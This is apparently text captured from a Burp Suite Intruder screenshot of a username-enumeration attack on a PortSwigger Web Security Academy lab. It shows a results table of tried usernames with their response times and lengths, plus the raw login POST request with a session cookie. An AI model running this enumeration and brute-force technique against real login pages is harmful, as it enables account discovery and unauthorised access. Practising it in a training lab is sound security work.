 2. Intruder attack of https://0a3e001c03d9068a801cb74e00080040.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
16 ec2-user 200 135 3250
0 200 94 3248
1 carlos 200 95 3248
2 root 200 654 3248
3 admin 200 126 3248
4 test 200 125 3248
5 guest 200 129 3248
6 info 200 134 3248
Request Response
Pretty Raw Hex
POST /login HTTP/2
Host: 0a3e001c03d9068a801cb74e00080040.web-security-academy.net
Cookie: session=eyETldYn4uydeqKjEb3LP5VkPfbYUSrY
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: https://0a3e001c03d9068a801cb74e00080040.web-security-academy.net
Referer: https://0a3e001c03d9068a801cb74e00080040.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
username=ec2-user&password=zer